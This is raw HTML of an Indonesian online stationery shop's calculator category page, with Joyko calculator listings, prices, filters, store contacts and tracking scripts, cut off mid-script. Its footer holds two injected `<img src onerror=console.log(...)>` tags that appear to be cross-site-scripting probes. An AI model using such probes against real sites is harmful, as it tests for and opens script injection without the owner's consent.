 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1903" data-price-box="product-id-1903">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1903"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-PKC0711" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1903/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1903"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1903,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1903","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1876" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-desk-calculator.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 240px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-ccdesk" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1876/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1876"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1876,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1876","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1878" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-pocket-calculator.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 240px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-ccpocket" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1878/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1878"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1878,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1878","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.jenisalattulis.com\/peralatan-mesin-kantor-dan-sekolah\/kalkulator\/kalkulator-dasar.html","formKey":"CoGvBa2QkYeu5KhH","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar/l/price:20000-30000.html" rel="nofollow" ><span class="price">IDR 20.000,00</span> - <span class="price">IDR 29.999,99</span><span class="count">4<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar/l/price:30000-40000.html" rel="nofollow" ><span class="price">IDR 30.000,00</span> - <span class="price">IDR 39.999,99</span><span class="count">8<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar/l/price:40000-50000.html" rel="nofollow" ><span class="price">IDR 40.000,00</span> - <span class="price">IDR 49.999,99</span><span class="count">9<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar/l/price:50000-60000.html" rel="nofollow" ><span class="price">IDR 50.000,00</span> - <span class="price">IDR 59.999,99</span><span class="count">8<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar/l/price:60000-70000.html" rel="nofollow" ><span class="price">IDR 60.000,00</span> - <span class="price">IDR 69.999,99</span><span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar/l/price:70000-80000.html" rel="nofollow" ><span class="price">IDR 70.000,00</span> - <span class="price">IDR 79.999,99</span><span class="count">9<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar/l/price:80000-90000.html" rel="nofollow" ><span class="price">IDR 80.000,00</span> - <span class="price">IDR 89.999,99</span><span class="count">3<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>      </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.jenisalattulis.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.jenisalattulis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.jenisalattulis.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sitemap/">Sitemap</a></li><li><a href="https://www.jenisalattulis.com/blog" id="id9Mz8l1LM" >Blog</a></li></ul>  <div class="widget block block-static-block"><style>#html-body [data-pb-style=DA4GGHB],#html-body [data-pb-style=EC8A27R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EC8A27R]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#b6e4fb;min-height:100%}#html-body [data-pb-style=DA4GGHB]{align-self:stretch}#html-body [data-pb-style=IDN1MP4]{display:flex;width:100%}#html-body [data-pb-style=E8PIP3S],#html-body [data-pb-style=K66AIW1],#html-body [data-pb-style=Y9261E0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=K66AIW1]{width:66.6667%}#html-body [data-pb-style=LPVLMJP]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="EC8A27R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DA4GGHB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IDN1MP4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E8PIP3S"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LPVLMJP" data-decoded="true"><div class="links">
<div class="block-title"><strong>jenisalattulis.com</strong></div>
<ul>
<li><a href="https://www.jenisalattulis.com/about-us/toko-atk-stationery-lengkap/">Tentang Toko Kami</a></li>
<li><a href="https://www.jenisalattulis.com/lokasi/store-pusat-berbelanja-atk-dijakarta/">Lokasi Toko Kami</a></li>
<li><a href="https://www.jenisalattulis.com/usaha-rumahan-stationery-kantor-atk-sekolah-kecil-untung-besar/">Paket Usaha Perlengkapan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.jenisalattulis.com/Price-list-atk-alat-tulis-kantor/">Daftar Harga Stationery Kantor Lengkap Terbaru</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y9261E0"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K66AIW1"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/1dHjNqg.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(68);"></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-PSV787B""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SN7MLQFK78');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; 